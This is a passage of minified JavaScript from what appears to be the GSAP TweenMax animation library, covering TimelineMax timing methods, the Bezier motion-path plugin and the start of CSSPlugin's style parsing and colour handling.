arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],n={},o=_gsScope._gsDefine.globals,r=function(t,e,i,s){i===s&&(i=s-(s-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,s){var n={a:t},o={},r={},a={c:s},l=(t+e)/2,h=(e+i)/2,c=(i+s)/2,u=(l+h)/2,d=(h+c)/2,p=(d-u)/8;return n.b=l+(t-l)/4,o.b=u+p,n.c=o.a=(n.b+o.b)/2,o.c=r.a=(u+d)/2,r.b=d-p,a.b=c+(s-c)/4,r.c=a.a=(r.b+a.b)/2,[n,o,r,a]},l=function(t,n,o,r,l){var h,c,u,d,p,f,m,g,v,_,y,T,b,w=t.length-1,x=0,S=t[0].a;for(h=0;w>h;h++)p=t[x],c=p.a,u=p.d,d=t[x+1].d,l?(y=e[h],T=i[h],b=(T+y)*n*.25/(r?.5:s[h]||.5),f=u-(u-c)*(r?.5*n:0!==y?b/y:0),m=u+(d-u)*(r?.5*n:0!==T?b/T:0),g=u-(f+((m-f)*(3*y/(y+T)+.5)/4||0))):(f=u-(u-c)*n*.5,m=u+(d-u)*n*.5,g=u-(f+m)/2),f+=g,m+=g,p.c=v=f,p.b=0!==h?S:S=p.a+.6*(p.c-p.a),p.da=u-c,p.ca=v-c,p.ba=S-c,o?(_=a(c,S,v,u),t.splice(x,1,_[0],_[1],_[2],_[3]),x+=4):x++,S=m;(p=t[x]).b=S,p.c=S+.4*(p.d-S),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=S-p.a,o&&(_=a(p.a,S,p.c,p.d),t.splice(x,1,_[0],_[1],_[2],_[3]))},h=function(t,s,n,o){var a,l,h,c,u,d,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(d=t[l][s])&&"="===d.charAt(1)&&(t[l][s]=o[s]+Number(d.charAt(0)+d.substr(2)));if(0>(a=t.length-2))return p[0]=new r(t[0][s],0,0,t[-1>a?0:1][s]),p;for(l=0;a>l;l++)h=t[l][s],c=t[l+1][s],p[l]=new r(h,0,0,c),n&&(u=t[l+2][s],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return p[l]=new r(t[l][s],0,0,t[l+1][s]),p},c=function(t,o,r,a,c,u){var d,p,f,m,g,v,_,y,T={},b=[],w=u||t[0];c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==o&&(o=1);for(p in t[0])b.push(p);if(t.length>1){for(y=t[t.length-1],_=!0,d=b.length;--d>-1;)if(p=b[d],Math.abs(w[p]-y[p])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=s.length=0,d=b.length;--d>-1;)p=b[d],n[p]=-1!==c.indexOf(","+p+","),T[p]=h(t,p,n[p],u);for(d=e.length;--d>-1;)e[d]=Math.sqrt(e[d]),i[d]=Math.sqrt(i[d]);if(!a){for(d=b.length;--d>-1;)if(n[p])for(f=T[b[d]],v=f.length-1,m=0;v>m;m++)g=f[m+1].da/i[m]+f[m].da/e[m]||0,s[m]=(s[m]||0)+g*g;for(d=s.length;--d>-1;)s[d]=Math.sqrt(s[d])}for(d=b.length,m=r?4:1;--d>-1;)p=b[d],f=T[p],l(f,o,r,a,n[p]),_&&(f.splice(0,m),f.splice(f.length-m,m));return T},u=function(t,e,i){var s,n,o,a,l,h,c,u,d,p,f,m={},g="cubic"===(e=e||"soft")?3:2,v="soft"===e,_=[];if(v&&i&&(t=[i].concat(t)),null==t||t.length<g+1)throw"invalid Bezier data";for(d in t[0])_.push(d);for(h=_.length;--h>-1;){for(m[d=_[h]]=l=[],p=0,u=t.length,c=0;u>c;c++)s=null==i?t[c][d]:"string"==typeof(f=t[c][d])&&"="===f.charAt(1)?i[d]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&c>1&&u-1>c&&(l[p++]=(s+l[p-2])/2),l[p++]=s;for(u=p-g+1,p=0,c=0;u>c;c+=g)s=l[c],n=l[c+1],o=l[c+2],a=2===g?0:l[c+3],l[p++]=f=3===g?new r(s,n,o,a):new r(s,(2*n+s)/3,(2*n+o)/3,o);l.length=p}return m},d=function(t,e,i){for(var s,n,o,r,a,l,h,c,u,d,p,f=1/i,m=t.length;--m>-1;)for(d=t[m],o=d.a,r=d.d-o,a=d.c-o,l=d.b-o,s=n=0,c=1;i>=c;c++)h=f*c,u=1-h,s=n-(n=(h*h*r+3*u*(h*a+u*l))*h),p=m*i+c-1,e[p]=(e[p]||0)+s*s},p=function(t,e){var i,s,n,o,r=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],p=[];for(i in t)d(t[i],r,e);for(n=r.length,s=0;n>s;s++)l+=Math.sqrt(r[s]),o=s%e,p[o]=l,o===c&&(h+=l,o=s/e>>0,u[o]=p,a[o]=h,l=0,p=[]);return{length:h,lengths:a,segments:u}},f=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,n,o,r,a,l=e.values||[],h={},d=l[0],f=e.autoRotate||i.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",!0===f?0:Number(f)||0]]:null;for(s in d)this._props.push(s);for(o=this._props.length;--o>-1;)s=this._props[o],this._overwriteProps.push(s),n=this._func[s]="function"==typeof t[s],h[s]=n?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),a||h[s]!==l[0][s]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[s].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),o=f.length;--o>-1;){for(r=0;3>r;r++)s=f[o][r],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=f[o][2],this._initialRotations[o]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,n,o,r,a,l,h,c,u,d=this._segCount,p=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,n=this._li,e>this._l2&&d-1>n){for(h=d-1;h>n&&(this._l2=c[++n])<=e;);this._l1=c[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&n>0){for(;n>0&&(this._l1=c[--n])>=e;);0===n&&e<this._l1?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,e-=this._l1,n=this._si,e>this._s2&&n<u.length-1){for(h=u.length-1;h>n&&(this._s2=u[++n])<=e;);this._s1=u[n-1],this._si=n}else if(e<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=e;);0===n&&e<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}a=(n+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(s=1-a,n=this._props.length;--n>-1;)o=this._props[n],r=this._beziers[o][i],l=(a*a*r.da+3*s*(a*r.ca+s*r.ba))*a+r.a,this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var g,v,_,y,T,b,w,x=this._autoRotate;for(n=x.length;--n>-1;)o=x[n][2],b=x[n][3]||0,w=!0===x[n][4]?1:t,r=this._beziers[x[n][0]],g=this._beziers[x[n][1]],r&&g&&(r=r[i],g=g[i],v=r.a+(r.b-r.a)*a,y=r.b+(r.c-r.b)*a,v+=(y-v)*a,y+=(r.c+(r.d-r.c)*a-y)*a,_=g.a+(g.b-g.a)*a,T=g.b+(g.c-g.b)*a,_+=(T-_)*a,T+=(g.c+(g.d-g.c)*a-T)*a,l=m?Math.atan2(T-_,y-v)*w+b:this._initialRotations[n],this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l)}}}),m=f.prototype;f.bezierThrough=c,f.cubicToQuadratic=a,f._autoCSS=!0,f.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},f._cssRegister=function(){var t=o.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,o,r,a,l){e instanceof Array&&(e={values:e}),l=new f;var h,c,u,d=e.values,p=d.length-1,m=[],g={};if(0>p)return a;for(h=0;p>=h;h++)u=i(t,d[h],r,a,l,p!==h),m[h]=u.end;for(c in e)g[c]=e[c];return g.values=m,a=new n(t,"bezier",0,0,u.pt,2),a.data=u,a.plugin=l,a.setRatio=s,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(h=!0===g.autoRotate?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,r._overwriteProps.push("rotation")),l._onInitTween(u.proxy,g,r._tween),a}})}},m._mod=function(t){for(var e,i=this._overwriteProps,s=i.length;--s>-1;)(e=t[i[s]])&&"function"==typeof e&&(this._mod[i[s]]=e)},m._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);if(s=this._autoRotate)for(i=s.length;--i>-1;)t[s[i][2]]&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,n,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=r.prototype=new t("css");h.constructor=r,r.version="1.19.1",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,h="px",r.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,d,p,f,m,g,v,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,S=/opacity:([^;]*)/i,k=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,I=/-([a-z])/gi,E=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,O=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,z=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,R=Math.PI/180,$=180/Math.PI,H={},F={style:{}},X=_gsScope.document||{createElement:function(){return F}},B=function(t,e){return X.createElementNS?X.createElementNS(e||"http://www.w3.org/1999/xhtml",t):X.createElement(t)},j=B("div"),Y=B("img"),W=r._internals={_specialProps:l},N=(_gsScope.navigator||{}).userAgent||"",q=function(){var t=N.indexOf("Android"),e=B("a");return d=-1!==N.indexOf("Safari")&&-1===N.indexOf("Chrome")&&(-1===t||parseFloat(N.substr(t+8,2))>3),f=d&&parseFloat(N.substr(N.indexOf("Version/")+8,2))<6,p=-1!==N.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(N)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(N))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),U=function(t){return x.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},V=function(t){_gsScope.console&&console.log(t)},Q="",G="",K=function(t,e){var i,s,n=(e=e||j).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===n[i[s]+t];);return s>=0?(G=3===s?"ms":i[s],Q="-"+G.toLowerCase()+"-",G+t):null},Z=X.defaultView?X.defaultView.getComputedStyle:function(){},J=r.getStyle=function(t,e,i,s,n){var o;return q||"opacity"!==e?(!s&&t.style[e]?o=t.style[e]:(i=i||Z(t))?o=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(o=t.currentStyle[e]),null==n||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:n):U(t)},tt=W.convertToPixels=function(t,i,s,n,o){if("px"===n||!n)return s;if("auto"===n||!s)return 0;var a,l,h,c=A.test(i),u=t,d=j.style,p=0>s,f=1===s;if(p&&(s=-s),f&&(s*=100),"%"===n&&-1!==i.indexOf("border"))a=s/100*(c?t.clientWidth:t.clientHeight);else{if(d.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==n&&u.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)d[c?"borderLeftWidth":"borderTopWidth"]=s+n;else{if(u=t.parentNode||X.body,l=u._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*s/100;d[c?"width":"height"]=s+n}u.appendChild(j),a=parseFloat(j[c?"offsetWidth":"offsetHeight"]),u.removeChild(j),c&&"%"===n&&!1!==r.cacheWidths&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=a/s*100),0!==a||o||(a=tt(t,i,s,n,!0))}return f&&(a/=100),p?-a:a},et=W.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var s="left"===e?"Left":"Top",n=J(t,"margin"+s,i);return t["offset"+s]-(tt(t,e,parseFloat(n),n.replace(w,""))||0)},it=function(t,e){var i,s,n,o={};if(e=e||Z(t,null))if(i=e.length)for(;--i>-1;)(-1===(n=e[i]).indexOf("-transform")||Et===n)&&(o[n.replace(I,O)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||It===i)&&(o[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===o[i]&&(o[i.replace(I,O)]=e[i]);return q||(o.opacity=U(t)),s=Yt(t,e,!1),o.rotation=s.rotation,o.skewX=s.skewX,o.scaleX=s.scaleX,o.scaleY=s.scaleY,o.x=s.x,o.y=s.y,At&&(o.z=s.z,o.rotationX=s.rotationX,o.rotationY=s.rotationY,o.scaleZ=s.scaleZ),o.filters&&delete o.filters,o},st=function(t,e,i,s,n){var o,r,a,l={},h=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||n&&n[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(b,"")?o:0:et(t,r),void 0!==h[r]&&(a=new _t(h,r,h[r],a)));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},ot=["marginLeft","marginRight","marginTop","marginBottom"],rt=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||Z(t))[e]||0;if(t.getCTM&&Xt(t))return t.getBBox()[e]||0;var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=nt[e],o=n.length;for(i=i||Z(t,null);--o>-1;)s-=parseFloat(J(t,"padding"+n[o],i,!0))||0,s-=parseFloat(J(t,"border"+n[o]+"Width",i,!0))||0;return s},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,s=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":s[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":s[1];if(s.length>3&&!e){for(s=t.split(", ").join(",").split(","),t=[],i=0;i<s.length;i++)t.push(at(s[i]));return t.join(",")}return null==o?o="center"===n?"50%":"0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+o+(s.length>2?" "+s[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(b,"")),e.oy=parseFloat(o.replace(b,"")),e.v=t),e||t},lt=function(t,e){return"function"==typeof t&&(t=t(v,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ht=function(t,e){return"function"==typeof t&&(t=t(v,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ct=function(t,e,i,s){var n,o,r,a,l;return"function"==typeof t&&(t=t(v,g)),null==t?a=e:"number"==typeof t?a=t:(n=360,o=t.split("_"),l="="===t.charAt(1),r=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(o[0].substr(2)):parseFloat(o[0]))*(-1===t.indexOf("rad")?1:$)-(l?0:e),o.length&&(s&&(s[i]=e+r),-1!==t.indexOf("short")&&(r%=n)!==r%(n/2)&&(r=0>r?r+n:r-n),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*n)%n-(r/n|0)*n:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*n)%n-(r/n|0)*n)),a=e+r),1e-6>a&&a>-1e-6&&(a=0),a},ut={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=r.parseColor=function(t,e){var i,s,n,o,r,a,l,h,c,u,d;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ut[t])i=ut[t];else if("#"===t.charAt(0))4===t.length&&(s=t.charAt(1),n=t.charAt(2),o=t.charAt(3),t="#"+s+s+n+n+o+o),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=d=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else r=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,n=.5>=l?l*(a+1):l+a-l*a,s=2*l-n,i.length>3&&(i[3]=Number(t[3])),i[0]=dt(r+1/3,s,n),i[1]=dt(r,s,n),i[2]=dt(r-1/3,s,n);else i=t.match(_)||ut.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ut.black;return e&&!d&&(s=i[0]/255,n=i[1]/255,o=i[2]/255,h=Math.max(s,n,o),c=Math.min(s,n,o),l=(h+c)/2,h===c?r=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),r=h===s?(n-o)/u+(o>n?6:0):h===n?(o-s)/u+2:(s-n)/u+4,r*=60),i[0]=r+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},ft=function(t,e){var i,s,n,o=t.match(mt)||[],r=0,a=o.length?"":t;for(i=0;i<o.length;i++)s=o[i],n=t.substr(r,t.indexOf(s,r)-r),r+=n.length+s.length,3===(s=pt(s,e)).length&&s.push(1),a+=n+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+t.substr(r)},mt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ut)mt+="|"+h+"\\b";mt=new RegExp(mt+")","gi"),r.colorStringFilter=function(t){var e,i=t[0]+t[1];mt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),mt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=r.colorStringFilter);var gt=function(t,e,i,s){if(null==t)return function(t){return t};var n,o=e?(t.match(mt)||[""])[0]:"",r=t.split(o).join("").match(T)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=r.length,u=c>0?r[0].replace(_,""):"";return c?n=e?function(t){var e,d,p,f;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(f=t.replace(M,"|").split("|"),p=0;p<f.length;p++)f[p]=n(f[p]);return f.join(",")}if(e=(t.match(mt)||[o])[0],d=t.split(e).join("").match(T)||[],p=d.length,c>p--)for(;++p<c;)d[p]=i?d[(p-1)/2|0]:r[p];return a+d.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,d;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(o=t.replace(M,"|").split("|"),d=0;d<o.length;d++)o[d]=n(o[d]);return o.join(",")}if(e=t.match(T)||[],d=e.length,c>d--)for(;++d<c;)e[d]=i?e[(d-1)/2|0]:r[d];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,s,n,o,r,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return n.parse(e,a,o,r)}},_t=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,n,o,r=this.data,a=r.proxy,l=r.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=r.firstMPT,o=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,s=1;s<i.l;s++)n+=i["xn"+s]+i["xs"+(s+1)];i[o]=n}}else i[o]=i.s+i.xs0;l=l._next}},function(t,e,i,s,n){this.t=t,this.p=e,this.v=i,this.r=n,s&&(s._prev=this,this._next=s)}),yt=(W._parseToProxy=function(t,e,i,s,n,o){var r,a,l,h,c,u=s,d={},p={},f=i._transform,m=H;for(i._transform=null,H=e,s=c=i.parse(t,e,s,n),H=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(a=s.p,p[a]=s.s+s.c,d[a]=s.s,o||(h=new _t(s,"s",a,h,s.r),s.c=0),1===s.type))for(r=s.l;--r>0;)l="xn"+r,a=s.p+"_"+l,p[a]=s.data[l],d[a]=s[l],o||(h=new _t(s,l,a,h,s.rxp[l]));s=s._next}return{proxy:d,end:p,firstMPT:h,pt:c}},W.CSSPropTween=function(t,e,s,n,r,a,l,h,c,u,d){this.t=t,this.p=e,this.s=s,this.c=n,this.n=l||e,t instanceof yt||o.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?s:u,this.e=void 0===d?s+n:d,r&&(this._next=r,r._prev=this)}),Tt=function(t,e,i,s,n,o){var r=new yt(t,e,i,s-i,n,-1,o);return r.b=i,r.e=r.xs0=s,r},bt=r.parseComplex=function(t,e,i,s,n,o,a,l,h,u){i=i||o||"","function"==typeof s&&(s=s(v,g)),a=new yt(t,e,0,0,a,u?2:1,null,!1,l,i,s),s+="",n&&mt.test(s+i)&&(s=[i,s],r.colorStringFilter(s),i=s[0],s=s[1]);var d,p,f,m,T,b,w,x,S,k,C,P,I,E=i.split(", ").join(",").split(" "),O=s.split(", ").join(",").split(" "),A=E.length,z=!1!==c;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(E=E.join(" ").replace(M,", ").split(" "),O=O.join(" ").replace(M,", ").split(" "),A=E.length),A!==O.length&&(E=(o||"").split(" "),A=E.length),a.plugin=h,a.setRatio=u,mt.lastIndex=0,d=0;A>d;d++)if(m=E[d],T=O[d],(x=parseFloat(m))||0===x)a.appendXtra("",x,lt(T,x),T.replace(y,""),z&&-1!==T.indexOf("px"),!0);else if(n&&mt.test(m))P=T.indexOf(")")+1,P=")"+(P?T.substr(P):""),I=-1!==T.indexOf("hsl")&&q,m=pt(m,I),T=pt(T,I),S=m.length+T.length>6,S&&!q&&0===T[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(O[d]).join("transparent")):(q||(S=!1),I?a.appendXtra(S?"hsla(":"hsl(",m[0],lt(T[0],m[0]),",",!1,!0).appendXtra("",m[1],lt(T[1],m[1]),"%,",!1).appendXtra("",m[2],lt(T[2],m[2]),S?"%,":"%"+P,!1):a.appendXtra(S?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],S?",":P,!0),S&&(m=m.length<4?1:m[3],a.appendXtra("",m,(T.length<4?1:T[3])-m,P,!1))),mt.lastIndex=0;else if(b=m.match(_)){if(!(w=T.match(y))||w.length!==b.length)return a;for(f=0,p=0;p<b.length;p++)C=b[p],k=m.indexOf(C,f),a.appendXtra(m.substr(f,k-f),Number(C),lt(w[p],C),"",z&&"px"===m.substr(k+C.length,2),0===p),f=k+C.length;a["xs"+a.l]+=m.substr(f)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+T:T;if(-1!==s.indexOf("=")&&a.data){for(P=a.xs0+a.data.s,d=1;d<a.l;d++)P+=a["xs"+d]+a.data["xn"+d];a.e=P+a["xs"+d]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=yt.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,n,o){var r=this,a=r.l;return r["xs"+a]+=o&&(a||r["xs"+a])?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=n,r["xn"+a]=e,r.plugin||(r.xfirst=new yt(r,"xn"+a,e,i,r.xfirst||r,0,r.n,n,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=n,r)):(r["xs"+a]+=e+(s||""),r)};var xt=function(t,e){e=e||{},this.p=e.prefix?K(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,n=t.split(","),o=e.defaultValue;for(i=i||[o],s=0;s<n.length;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||o,new xt(n[s],e)},kt=W._registerPluginProp=function(t){if(!l[t]){var 